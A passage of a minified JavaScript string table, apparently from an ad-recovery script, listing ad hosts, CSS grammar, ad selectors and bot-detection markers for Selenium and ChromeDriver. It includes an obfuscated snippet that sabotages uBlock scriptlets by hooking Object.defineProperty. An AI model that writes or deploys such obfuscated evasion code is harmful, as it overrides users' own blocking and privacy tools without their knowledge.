expected","https://imasdk.googleapis.com","HTMLIFrameElement_name","Window","adClosed","lvh","svmin","fitbook.de","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","DocumentFragment_querySelector","https://ad.yieldlab.net/yp","mediaText","Window_fetchLater","status","fxios/","none|auto|[<string> <string>]+","<percentage>","<relative-real-selector-list>","image( <image-tags>? [<image-src>? , <color>?]! )","eval","leader( <leader-type> )","emit","Identifier","WebKitMediaKeys","edgios","not-","gpt_requested_time","topics.authorizedvault.com",'[id^="dfp-ad-"]',"-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body",'target="_top"',"Document_getElementById","HTMLAnchorElement_target","calc( <calc-sum> )","z-index","get ","caption|icon|menu|message-box|small-caption|status-bar","none|zoom","[<image>|<string>] [<resolution>||type( <string> )]","window.top._df.t","XMLHttpRequest","pa-pbjs-frame","windowExternal",'<html><head><script src="',"zemanta.com","sendBeacon","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","none|auto|<percentage>","Property","window.parent._df.t","ariaLabel","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","fromSetString","Percentage","ownKeys","pub.doubleverify.com","userAgent","<blend-mode>|plus-lighter","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","ittpx-asia.eskimi.com","<ident>|<function-token> <any-value> )","[none|<dashed-ident>]#","--\x3e","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a",'[id^="gpt_ad_"]',"Object","5ab43d8d","auto|normal|active|inactive|disabled","<'margin-right'>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","rem","normal|<try-size>","tb|rl|bt|lr","start|end|center|stretch","fs-","gecko/","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","_version","channel",":before","AtKeyword","3rd-party fetch unexpected response","video","Unknown context `","vmax","var( <custom-property-name> , <declaration-value>? )","unprotect","forEachToken","num","<'min-inline-size'>","s0.2mdn.net","removeChild","visualViewport","<ident>","hooked","currentScript","toString","w = window.parent.parent;","<'border-top-width'>","String or url() is expected","[shorter|longer|increasing|decreasing] hue","<boolean-expr[","number","window.as_location","AdShield API","( <style-condition> )|( <style-feature> )|<general-enclosed>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","as-revalidator","parseWithFallback","coupang","ghi","firefox_etp_enabled","WhiteSpace","__driver_unwrapped","MSG_SYN","Document_write","searchParams","clean","saturate( <number-percentage> )","<counter()>|<counters()>","documentFocus","clear","[proportional-nums|tabular-nums]","dispatchEvent","<length>|auto","<string>|<custom-ident>+","Element_matches","onload","['~'|'|'|'^'|'$'|'*']? '='","<'border-width'>","bad-url-token","[<predefined-rgb-params>|<xyz-params>]","Module","skip","eWJmcQ==","OWptYW53eXF4MHM1NHp1dG82aA==","prompt","kayzen.io","Failed to detect bot: botd timeout","andbeyond.media","margin-right","updateCursors","( <declaration> )","<pseudo-page>+|<ident> <pseudo-page>*","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","kargo-","replaceScriptElementAsync","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","break","none|auto|textfield|menulist-button|<compat-auto>","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","<paint>","openxcdn.net","plugins","versions","adDiv","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","/runner.html","sleipnir/","alt","Exception occurred in proxy property set ","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","slotRequested","document.documentElement is undefined","[Bot] bot detected, botKind=","[<integer>&&<symbol>]#","consentmanager.net","<bg-size>#","getReader","chrome","none|[<shape-box>||<basic-shape>]|<image>","<single-animation-direction>#","webkitPersistentStorage","[data-ad-slot]","<'flex-shrink'>","optidigital.com","HTMLTemplateElement","none|chained","Number sign is not allowed","[data-uri]","api.reurl.co.kr","encode","<box>#","advertisement-holder","parentElement","none|left|right|both|inline-start|inline-end","getUserIds","attributionsrc","languages","PerformanceResourceTiming","frameElement","default|menu|tooltip|sheet|none","api.ootoo.co.kr","navigator.plugins is undefined","yieldlove.com","Number, dimension, ratio or identifier is expected","navigator.permissions.query is not a function","decodeId","ads.linkedin.com","inherit","https://html-load.com","Window_frames","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","selector","[auto? [none|<length>]]{1,2}","reportToSentry","No element indexed by ","decodeUrl","NestingSelector","awesomium","resize","HTMLAnchorElement_port"," not an object","<string>","<mf-plain>|<mf-boolean>|<mf-range>","halifaxcourier.co.uk","cfdc6c77","none|repeat( <length-percentage> )","` for `visit` option (should be: ","s2s.t13.io","columns","invalid protect-id length: ","isElementDisplayNone","<declaration>","aswift","none|[first||[force-end|allow-end]||last]","onabort","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[full-width|proportional-width]","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","plainchicken.com","api","fastclick.net","https://aax.amazon-adsystem.com/e/dtb/bid","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","visible|hidden|clip|scroll|auto","fonts.googleapis.com","json","https://onetag-sys.com/prebid-request"," iterations","[AdBlockDetector] Snippet adblock detected","data-non-sharding","https://securepubads.g.doubleclick.net/gampad/ads","_client_fetch","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","placeholder-slot","sqrt( <calc-sum> )","Unknown node type:","Window_name","none|forwards|backwards|both","inline|block|horizontal|vertical","https://fastlane.rubiconproject.com/a/api/fastlane.json","pghub.io","script:",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"microad.jp","HTMLAnchorElement_hostname","onetag-sys.com","normal|auto|<position>","nextCharCode",'meta[name="',"9yVviyE","destroySlots","document - find element","<'border-top-color'>{1,2}","Node_textContent","random","<ray()>|<url>|<basic-shape>","textAd","$chrome_asyncScriptInfo","eventSampleRatio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","\n--","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","unknown","mailto:","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","image-src: display-none","<track-size>+","fetch","warn","api.rlcdn.com","scaleY( [<number>|<percentage>] )","Layer","test","as_json_modifier","kind","mode","skipWs","Keyword","lep.co.uk","reduceRight","isDelim","`, expected `","bad-string-token","; SameSite=Strict","nonzero|evenodd","loc","reduce","findIndex","adsbygoogle","clientWidth","numeric-only|allow-keywords","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","webkitTemporaryStorage","getElementById","<number>|<angle>","class","@@toPrimitive must return a primitive value.","headless_chrome","Field `","https://prg.smartadserver.com/prebid/v1","adsappier.com","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","yahoo-mail-v1","walkContext","https://report.ad-shield.cc/","findWsEnd","Element_outerHTML","element-attributes","buzzfeed.com","https://ib.adnxs.com/ut/v3/prebid","isPropagationStopped","initLogMessageHandler","adsafeprotected.com","path","recovery_loaded_time","width not removed","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","lookupTypeNonSC","this.href='https://paid.outbrain.com/network/redir","normal|<feature-tag-value>#","right","<script>window.parent.postMessage('","priority","Element_attributes","parseFromString","[<function-token> <any-value>? )]|[( <any-value>? )]","<url>","skipSC","Failed to detect bot","space-between|space-around|space-evenly|stretch","XMLHttpRequest_responseType","Semicolon or block is expected","[alternate||[over|under]]|inter-character","single|multiple","auto|<length>","<'border-width'>||<'border-style'>||<color>","sourceRoot","permissions","sign( <calc-sum> )","gpt","!term","from-image|<angle>|[<angle>? flip]","<number>|left|center|right|leftwards|rightwards","unhandled exception","data:text/html,","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","https://pbs.nextmillmedia.com/openrtb2/auction","ad-delivery.net","ndtvprofit.com","Chrome/","as_version","ad-score.com","wpsstaticieplsg.b-cdn.net","pagehide","internet_explorer","adspsp.com","<length>","uBO:","<supports-decl>|<supports-selector-fn>","padding-top","text-ad","[<compound-selector>? <pseudo-compound-selector>*]!","blur( <length> )","rhombusads.com","svw","SharedStorageWorklet",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"pow( <calc-sum> , <calc-sum> )","_selenium","modifier","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","TopLevelCss","selectorList","collect","UNKNOWN","dvmax","https://c.amazon-adsystem.com/aax2/apstag.js","googlesyndication.com","parseAtrulePrelude",".workers.dev","/main.html","ivt","HTMLElement_title","normal|reverse|inherit","[<line-names>|<name-repeat>]+","x-add-header-lengths","lookupValue","PTZhMEc+UE9vMzdudj94JjFgXTJ0","onParseError","none|[crop||cross]","width|height|block|inline|self-block|self-inline","<percentage>|<length>|<number>","<visual-box>||<length [0,∞]>","publift","HTMLIFrameElement_srcdoc","sparteo.com","HTMLTableSectionElement","start|end|left|right|center|justify|match-parent","<ident> ['.' <ident>]*","args","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","tpdads.com","eachMapping","<style-condition>|<style-feature>","HTMLAnchorElement_origin","pub.network","turn","<'border-top-left-radius'>","pagead2.googlesyndication.com","matchAll","api.receptivity.io","innovid.com","hostname","ads-twitter.com","<blend-mode>#","style","aditude.io","auto|always|avoid|left|right|recto|verso","any","snigel-","PseudoElementSelector","maxAge","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","none|element|text","2mdn.net","value","\n  --------","geoedge.be","Invalid protect url prefix: ","<pseudo-element-selector> <pseudo-class-selector>*","computerbild.de","return","reserved2Input","sizes","navigator.connection is undefined","$cdc_asdjflasutopfhvcZLmcfl_","notifications","Element_setAttribute","matchType","Terminate - bot detected","__isProxy","gpt_slot_rendered_time","Profile","Document_getElementsByClassName","log( <calc-sum> , <calc-sum>? )","adngin-","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","https://static.dable.io/dist/plugin.min.js","webkitResolveLocalFileSystemURL","<generic>","[object Reflect]","Google","Destroying blocked slots : ","<line-width>{1,4}","isNameCharCode","false","_ignoreInvalidMapping","window.external.toString is not a function","shouldRecover evaluation error:","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<'margin-top'>","rotateY( [<angle>|<zero>] )","as_domain","blockIVT","__webdriver_script_fn","ad-unit","phantomas","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","isInRootIframe","browsiprod.com","VENDOR","<relative-real-selector>#","[<declaration>? ';']* <declaration>?","/cdn/adx/open/integration.html","is_blocking_ads","relative","[from-image||<resolution>]&&snap?","Combinator","from","-apple-system|BlinkMacSystemFont","AttributeSelector","<color> <color-stop-length>?","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","x-frame-height","fields","rightComparison","addIframeVisibilityCheckHandler","isEmpty","custom","$cdc_asdjflasutopfhvcZLmcf","onmousedown","none|<single-transition-property>#","<symbol>+","biggeekdad.com","CDC","min( <calc-sum># )","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","cover|contain|entry|exit|entry-crossing|exit-crossing","/favicon.png?","cmVzZXJ2ZWQx","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","document - link element",")-token","responseText","__as_is_ready_state_change_loading","connection","<angle-percentage>{1,2}","auto|<length-percentage>","undefined","<angle>","as_window_id","stickyads","cdn.adapex.io","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","setItem","fmget_targets","isGecko","Element_closest","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","tunebat.com","text/html","matches","Multiplier","getOwnPropertyDescriptor","end","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","googletag cmd unshift failed : ","navigator.webdriver is undefined","__webdriver_unwrapped","Unknown field `","securepubads.g.doubleclick.net","none|<angle>|[x|y|z|<number>{3}]&&<angle>","none|circle|disc|square","poster","window.process is","clickiocdn.com","<calc-value> ['*' 